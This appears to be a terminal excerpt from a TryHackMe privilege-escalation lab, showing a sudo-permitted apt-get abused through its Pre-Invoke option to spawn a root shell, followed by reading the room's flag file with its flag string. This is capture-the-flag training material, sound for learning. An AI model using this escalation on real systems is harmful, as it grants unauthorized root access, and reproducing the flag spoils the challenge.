 -bash-4.2$ sudo /bin/apt-get update -o APT::Update::Pre-Invoke::= /bin/bash
root@privesc:/tmp# whoami
mount-shared-folders
restart-vm-tools
root
root@privesc:/tmp# cat /root/flag.txt
Congratulations! You got the easiest flag on THM!
THM{3asy_f14g_1m40}
Now go priv esc some more!
root@privesc:/tmp#